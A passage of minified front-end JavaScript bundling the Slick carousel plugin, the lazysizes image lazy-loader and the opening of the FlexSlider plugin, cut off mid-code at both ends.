s=t-1,a=i,r=n.$slider.find(".slick-slide"),l=0;l<n.options.slidesToScroll;l++)s<0&&(s=n.slideCount-1),e=(e=e.add(r.eq(s))).add(r.eq(a)),s--,a++;o(e),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},a.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},a.prototype.next=a.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},a.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},a.prototype.pause=a.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},a.prototype.play=a.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},a.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&d(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},a.prototype.prev=a.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},a.prototype.preventDefault=function(e){e.preventDefault()},a.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,o,s,n,a=this,r=d("img[data-lazy]",a.$slider);r.length?(t=r.first(),i=t.attr("data-lazy"),o=t.attr("data-srcset"),s=t.attr("data-sizes")||a.$slider.attr("data-sizes"),(n=document.createElement("img")).onload=function(){o&&(t.attr("srcset",o),s&&t.attr("sizes",s)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,t,i]),a.progressiveLazyLoad()},n.onerror=function(){e<3?setTimeout(function(){a.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,t,i]),a.progressiveLazyLoad())},n.src=i):a.$slider.trigger("allImagesLoaded",[a])},a.prototype.refresh=function(e){var t,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),t=o.currentSlide,o.destroy(!0),d.extend(o,o.initials,{currentSlide:t}),o.init(),e||o.changeSlide({data:{message:"index",index:t}},!1)},a.prototype.registerBreakpoints=function(){var e,t,i,o=this,s=o.options.responsive||null;if("array"===d.type(s)&&s.length){for(e in o.respondTo=o.options.respondTo||"window",s)if(i=o.breakpoints.length-1,s.hasOwnProperty(e)){for(t=s[e].breakpoint;0<=i;)o.breakpoints[i]&&o.breakpoints[i]===t&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(t),o.breakpointSettings[t]=s[e].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},a.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},a.prototype.resize=function(){var e=this;d(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=d(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},a.prototype.removeSlide=a.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},a.prototype.setCSS=function(e){var t,i,o=this,s={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",s[o.positionProp]=e,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+t+", "+i+")":s[o.animType]="translate3d("+t+", "+i+", 0px)"),o.$slideTrack.css(s)},a.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},a.prototype.setFade=function(){var i,o=this;o.$slides.each(function(e,t){i=o.slideWidth*e*-1,!0===o.options.rtl?d(t).css({position:"relative",right:i,top:0,zIndex:o.options.zIndex-2,opacity:0}):d(t).css({position:"relative",left:i,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},a.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},a.prototype.setOption=a.prototype.slickSetOption=function(){var e,t,i,o,s,n=this,a=!1;if("object"===d.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===d.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===d.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[i]=o;else if("multiple"===s)d.each(i,function(e,t){n.options[e]=t});else if("responsive"===s)for(t in o)if("array"!==d.type(n.options.responsive))n.options.responsive=[o[t]];else{for(e=n.options.responsive.length-1;0<=e;)n.options.responsive[e].breakpoint===o[t].breakpoint&&n.options.responsive.splice(e,1),e--;n.options.responsive.push(o[t])}a&&(n.unload(),n.reinit())},a.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},a.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},a.prototype.setSlideClasses=function(e){var t,i,o,s,n=this;if(i=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(e).addClass("slick-current"),!0===n.options.centerMode){var a=n.options.slidesToShow%2==0?1:0;t=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(t<=e&&e<=n.slideCount-1-t?n.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+e,i.slice(o-t+1+a,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-n.options.slidesToShow).addClass("slick-center"):e===n.slideCount-1&&i.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(e).addClass("slick-center")}else 0<=e&&e<=n.slideCount-n.options.slidesToShow?n.$slides.slice(e,e+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=n.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+e:e,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-e<n.options.slidesToShow?i.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},a.prototype.setupInfinite=function(){var e,t,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(t=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-i;e-=1)t=e-1,d(o.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<i+o.slideCount;e+=1)t=e,d(o.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},a.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},a.prototype.selectHandler=function(e){var t=d(e.target).is(".slick-slide")?d(e.target):d(e.target).parents(".slick-slide"),i=parseInt(t.attr("data-slick-index"));i||(i=0),this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},a.prototype.slideHandler=function(e,t,i){var o,s,n,a,r,l,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e))if(!1===t&&d.asNavFor(e),o=e,r=d.getLeft(o),a=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?a:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(a,function(){d.postSlide(o)}):d.postSlide(o));else if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(a,function(){d.postSlide(o)}):d.postSlide(o));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),s=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,s]),n=d.currentSlide,d.currentSlide=s,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(l=(l=d.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(n),d.fadeSlide(s,function(){d.postSlide(s)})):d.postSlide(s),void d.animateHeight();!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(s)}):d.postSlide(s)}},a.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},a.prototype.swipeDirection=function(){var e,t,i,o,s=this;return e=s.touchObject.startX-s.touchObject.curX,t=s.touchObject.startY-s.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&0<=o?!1===s.options.rtl?"left":"right":o<=360&&315<=o?!1===s.options.rtl?"left":"right":135<=o&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?35<=o&&o<=135?"down":"up":"vertical"},a.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},a.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},a.prototype.swipeMove=function(e){var t,i,o,s,n,a,r=this;return n=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||r.scrolling||n&&1!==n.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==n?n[0].pageX:e.clientX,r.touchObject.curY=void 0!==n?n[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&4<a?!(r.scrolling=!0):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=a),i=r.swipeDirection(),void 0!==e.originalEvent&&4<r.touchObject.swipeLength&&(r.swiping=!0,e.preventDefault()),s=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(s=r.touchObject.curY>r.touchObject.startY?1:-1),o=r.touchObject.swipeLength,(r.touchObject.edgeHit=!1)===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(o=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=t+o*s:r.swipeLeft=t+o*(r.$list.height()/r.listWidth)*s,!0===r.options.verticalSwiping&&(r.swipeLeft=t+o*s),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},a.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},a.prototype.unfilterSlides=a.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},a.prototype.unload=function(){var e=this;d(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},a.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},a.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},a.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},a.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},d.fn.slick=function(){var e,t,i=this,o=arguments[0],s=Array.prototype.slice.call(arguments,1),n=i.length;for(e=0;e<n;e++)if("object"==typeof o||void 0===o?i[e].slick=new a(i[e],o):t=i[e].slick[o].apply(i[e].slick,s),void 0!==t)return t;return i}}),function(e,t){var i=function(o,c){"use strict";if(!c.getElementsByClassName)return;var p,u,v=c.documentElement,n=o.Date,s=o.HTMLPictureElement,a="addEventListener",f="getAttribute",t=o[a],h=o.setTimeout,i=o.requestAnimationFrame||h,r=o.requestIdleCallback,m=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],d={},g=Array.prototype.forEach,y=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[f]("class")||"")&&d[t]},w=function(e,t){y(e,t)||e.setAttribute("class",(e[f]("class")||"").trim()+" "+t)},k=function(e,t){var i;(i=y(e,t))&&e.setAttribute("class",(e[f]("class")||"").replace(i," "))},S=function(t,i,e){var o=e?a:"removeEventListener";e&&S(t,i),l.forEach(function(e){t[o](e,i)})},T=function(e,t,i,o,s){var n=c.createEvent("CustomEvent");return i||(i={}),i.instance=p,n.initCustomEvent(t,!o,!s,i),e.dispatchEvent(n),n},b=function(e,t){var i;!s&&(i=o.picturefill||u.pf)?i({reevaluate:!0,elements:[e]}):t&&t.src&&(e.src=t.src)},C=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,i){for(i=i||e.offsetWidth;i<u.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},$=(ke=[],Se=[],Te=ke,be=function(){var e=Te;for(Te=ke.length?Se:ke,we=!(ye=!0);e.length;)e.shift()();ye=!1},Ce=function(e,t){ye&&!t?e.apply(this,arguments):(Te.push(e),we||(we=!0,(c.hidden?h:i)(be)))},Ce._lsFlush=be,Ce),e=function(i,e){return e?function(){$(i)}:function(){var e=this,t=arguments;$(function(){i.apply(e,t)})}},A=function(e){var t,i,o=function(){t=null,e()},s=function(){var e=n.now()-i;e<99?h(s,99-e):(r||o)(o)};return function(){i=n.now(),t||(t=h(s,99))}},P=(te=/^img$/i,ie=/^iframe$/i,oe="onscroll"in o&&!/glebot/.test(navigator.userAgent),se=0,ne=0,ae=-1,re=function(e){ne--,e&&e.target&&S(e.target,re),(!e||ne<0||!e.target)&&(ne=0)},le=function(e,t){var i,o=e,s="hidden"==C(c.body,"visibility")||"hidden"!=C(e,"visibility");for(F-=t,B+=t,R-=t,U+=t;s&&(o=o.offsetParent)&&o!=c.body&&o!=v;)(s=0<(C(o,"opacity")||1))&&"visible"!=C(o,"overflow")&&(i=o.getBoundingClientRect(),s=U>i.left&&R<i.right&&B>i.top-1&&F<i.bottom+1);return s},de=function(){var e,t,i,o,s,n,a,r,l,d=p.elements;if((W=u.loadMode)&&ne<8&&(e=d.length)){t=0,ae++,null==Y&&("expand"in u||(u.expand=500<v.clientHeight&&500<v.clientWidth?500:370),X=u.expand,Y=X*u.expFactor),se<Y&&ne<1&&2<ae&&2<W&&!c.hidden?(se=Y,ae=0):se=1<W&&1<ae&&ne<6?X:0;for(;t<e;t++)if(d[t]&&!d[t]._lazyRace)if(oe)if((r=d[t][f]("data-expand"))&&(n=1*r)||(n=se),l!==n&&(q=innerWidth+n*G,j=innerHeight+n,a=-1*n,l=n),i=d[t].getBoundingClientRect(),(B=i.bottom)>=a&&(F=i.top)<=j&&(U=i.right)>=a*G&&(R=i.left)<=q&&(B||U||R||F)&&(u.loadHidden||"hidden"!=C(d[t],"visibility"))&&(D&&ne<3&&!r&&(W<3||ae<4)||le(d[t],n))){if(me(d[t]),s=!0,9<ne)break}else!s&&D&&!o&&ne<4&&ae<4&&2<W&&(H[0]||u.preloadAfterLoad)&&(H[0]||!r&&(B||U||R||F||"auto"!=d[t][f](u.sizesAttr)))&&(o=H[0]||d[t]);else me(d[t]);o&&!s&&me(o)}},Q=de,J=0,V=666,Z=function(){K=!1,J=n.now(),Q()},ee=r?function(){r(Z,{timeout:V}),666!==V&&(V=666)}:e(function(){h(Z)},!0),ce=function(e){var t;(e=!0===e)&&(V=44),K||(K=!0,(t=125-(n.now()-J))<0&&(t=0),e||t<9&&r?ee():h(ee,t))},pe=function(e){w(e.target,u.loadedClass),k(e.target,u.loadingClass),S(e.target,ve),T(e.target,"lazyloaded")},ue=e(pe),ve=function(e){ue({target:e.target})},fe=function(e){var t,i=e[f](u.srcsetAttr);(t=u.customMedia[e[f]("data-media")||e[f]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)},he=e(function(e,t,i,o,s){var n,a,r,l,d,c;(d=T(e,"lazybeforeunveil",t)).defaultPrevented||(o&&(i?w(e,u.autosizesClass):e.setAttribute("sizes",o)),a=e[f](u.srcsetAttr),n=e[f](u.srcAttr),s&&(r=e.parentNode,l=r&&m.test(r.nodeName||"")),c=t.firesLoad||"src"in e&&(a||n||l),d={target:e},c&&(S(e,re,!0),clearTimeout(L),L=h(re,2500),w(e,u.loadingClass),S(e,ve,!0)),l&&g.call(r.getElementsByTagName("source"),fe),a?e.setAttribute("srcset",a):n&&!l&&(ie.test(e.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(e,n):e.src=n),s&&(a||l)&&b(e,{src:n})),e._lazyRace&&delete e._lazyRace,k(e,u.lazyClass),$(function(){(!c||e.complete&&1<e.naturalWidth)&&(c?re(d):ne--,pe(d))},!0)}),me=function(e){var t,i=te.test(e.nodeName),o=i&&(e[f](u.sizesAttr)||e[f]("sizes")),s="auto"==o;(!s&&D||!i||!e[f]("src")&&!e.srcset||e.complete||y(e,u.errorClass))&&(t=T(e,"lazyunveilread").detail,s&&z.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,he(e,t,s,o,i))},ge=function(){if(!D)if(n.now()-_<999)h(ge,999);else{var e=A(function(){u.loadMode=3,ce()});D=!0,u.loadMode=3,ce(),t("scroll",function(){3==u.loadMode&&(u.loadMode=2),e()},!0)}},{_:function(){_=n.now(),p.elements=c.getElementsByClassName(u.lazyClass),H=c.getElementsByClassName(u.lazyClass+" "+u.preloadClass),G=u.hFac,t("scroll",ce,!0),t("resize",ce,!0),o.MutationObserver?new MutationObserver(ce).observe(v,{childList:!0,subtree:!0,attributes:!0}):(v[a]("DOMNodeInserted",ce,!0),v[a]("DOMAttrModified",ce,!0),setInterval(ce,999)),t("hashchange",ce,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){c[a](e,ce,!0)}),/d$|^c/.test(c.readyState)?ge():(t("load",ge),c[a]("DOMContentLoaded",ce),h(ge,2e4)),p.elements.length?(de(),$._lsFlush()):ce()},checkElems:ce,unveil:me}),z=(O=e(function(e,t,i,o){var s,n,a;if(e._lazysizesWidth=o,o+="px",e.setAttribute("sizes",o),m.test(t.nodeName||""))for(s=t.getElementsByTagName("source"),n=0,a=s.length;n<a;n++)s[n].setAttribute("sizes",o);i.detail.dataAttr||b(e,i.detail)}),E=function(e,t,i){var o,s=e.parentNode;s&&(i=x(e,s,i),(o=T(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=o.detail.width)&&i!==e._lazysizesWidth&&O(e,s,o,i))},I=A(function(){var e,t=N.length;if(t)for(e=0;e<t;e++)E(N[e])}),{_:function(){N=c.getElementsByClassName(u.autosizesClass),t("resize",I)},checkElems:I,updateElem:E}),M=function(){M.i||(M.i=!0,z._(),P._())};var N,O,E,I;var H,D,L,W,_,q,j,F,R,U,B,X,Y,G,Q,K,J,V,Z,ee,te,ie,oe,se,ne,ae,re,le,de,ce,pe,ue,ve,fe,he,me,ge;var ye,we,ke,Se,Te,be,Ce;return function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0};for(e in u=o.lazySizesConfig||o.lazysizesConfig||{},t)e in u||(u[e]=t[e]);o.lazySizesConfig=u,h(function(){u.init&&M()})}(),p={cfg:u,autoSizer:z,loader:P,init:M,uP:b,aC:w,rC:k,hC:y,fire:T,gW:x,rAF:$}}(e,e.document);e.lazySizes=i,"object"==typeof module&&module.exports&&(module.exports=i)}(window),function(S){S.flexslider=function(v,e){var f=S(v);f.vars=S.extend({},S.flexslider.defaults,e);var t,c=f.vars.namespace,h=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,p=("ontouchstart"in window||h||window.DocumentTouch&&document instanceof DocumentTouch)&&f.vars.touch,a="click touchend MSPointerUp keyup",r="",m="vertical"===f.vars.direction,g=f.vars.reverse,y=0<f.vars.itemWidth,w="fade"===f.vars.animation,u=""!==f.vars.asNavFor,k={};S.data(v,"flexslider",f),k={init:function(){f.animating=!1,f.currentSlide=parseInt(f.vars.startAt?f.vars.startAt:0,10),isNaN(f.currentSlide)&&(f.currentSlide=0),f.animatingTo=f.currentSlide,f.atEnd=0===f.currentSlide||f.currentSlide===f.last,f.containerSelector=f.vars.selector.substr(0,f.vars.selector.search(" ")),f.slides=S(f.vars.selector,f),f.container=S(f.containerSelector,f),f.count=f.slides.length,f.syncExists=0<S(f.vars.sync).length,"slide"===f.vars.animation&&(f.vars.animation="swing"),f.prop=m?"top":"marginLeft",f.args={},f.manualPause=!1,f.stopped=!1,f.started=!1,f.startTimeout=null,f.transitions=!f.vars.video&&!w&&f.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in t)if(void 0!==e.style[t[i]])return f.pfx=t[i].replace("Perspective","").toLowerCase(),f.prop="-"+f.pfx+"-transform",!0;return!1}(),(f.ensureAnimationEnd="")!==f.vars.controlsContainer&&(f.controlsContainer=0<S(f.vars.controlsContainer).length&&S(f.vars.controlsContainer)),""!==f.vars.manualControls&&(f.manualControls=0<S(f.vars.manualControls).length&&S(f.vars.manualControls)),""!==f.vars.customDirectionNav&&(f.customDirectionNav=2===S(f.vars.customDirectionNav).length&&S(f.vars.customDirectionNav)),f.vars.randomize&&(f.slides.sort(function(){return 